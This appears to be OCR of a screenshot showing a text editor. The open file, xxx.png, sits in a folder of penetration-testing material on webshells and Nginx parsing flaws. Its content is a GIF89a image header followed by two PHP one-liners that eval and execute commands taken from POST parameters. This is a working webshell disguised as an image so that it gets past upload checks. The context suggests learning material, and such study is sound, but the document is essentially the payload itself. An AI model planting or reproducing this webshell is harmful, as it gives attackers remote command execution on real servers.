 E:\learn\Penetration tools\Webshell相关\1\2.Nginx\2.Nginx文件...
File Edit Search View Encoding Language Settings Tools Macro Run
Plugins Window ? X
xxx.png
1 GIF89a
2 <?php @eval($_POST["xxx"])?>
3 <?php system($_POST["cmd"])?>
Ln : 3 Col : 30 Sel : 0 | 0 Windows (CR LF) UTF-8 INS